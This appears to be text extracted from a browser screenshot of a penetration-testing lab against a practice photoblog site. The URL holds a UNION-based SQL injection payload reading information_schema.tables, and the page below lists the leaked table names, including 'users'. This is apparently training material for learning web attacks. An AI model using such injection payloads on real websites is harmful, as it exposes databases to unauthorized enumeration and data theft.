 My awesome Photoblog × +
.php?id=1 union select 1,table_name,3,4 from information_schema.tables Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetH
picture: table_privileges
TABLE_PRIVILEGES
picture: triggers
TRIGGERS
picture: user_privileges
USER_PRIVILEGES
picture: views
VIEWS
picture: categories
categories
picture: pictures
pictures
picture: users
users